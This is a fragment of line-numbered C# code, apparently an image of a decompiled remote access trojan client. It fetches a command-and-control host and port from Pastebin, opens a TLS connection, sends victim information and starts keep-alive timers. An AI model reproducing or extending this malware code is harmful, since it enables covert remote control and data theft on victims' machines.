 110 using (WebClient webClient = new WebClient())
111 {
112 NetworkCredential networkCredential = new NetworkCredential("", "");
113 webClient.Credentials = networkCredential;
114 string[] array = webClient.DownloadString(Settings.Pastebin).Split(new string[] { ":" }, StringSplitOptions.None);
115 Settings.Hosts = array[0];
116 Settings.Ports = array[new Random().Next(1, array.Length)];
117 ClientSocket.TcpClient.Connect(Settings.Hosts, Convert.ToInt32(Settings.Ports));
118 }
119 }
120 if (ClientSocket.TcpClient.Connected)
121 {
122 ClientSocket.IsConnected = true;
123 ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback
(ClientSocket.ValidateServerCertificate));
124 ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[] { ':' })[0], null,
SslProtocols.Tls, false);
125 ClientSocket.HeaderSize = 4L;
126 ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
127 ClientSocket.Offset = 0L;
128 ClientSocket.Send(IdSender.SendInfo());
129 ClientSocket.Interval = 0;
130 ClientSocket.ActivatePong = false;
131 ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next
(10000, 15000));
132 ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
133 ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback
(ClientSocket.ReadServertData), null);